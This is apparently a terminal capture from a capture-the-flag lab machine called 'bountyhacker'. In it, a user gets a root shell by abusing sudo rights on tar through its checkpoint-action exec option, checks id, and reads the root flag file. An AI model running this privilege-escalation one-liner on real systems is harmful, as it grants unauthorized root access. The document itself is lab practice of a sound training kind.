 lin@bountyhacker: ~/Desktop
lin@bountyhacker: ~/Desktop 237x54
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txt
# cat /root/root.txt
THM{ }
#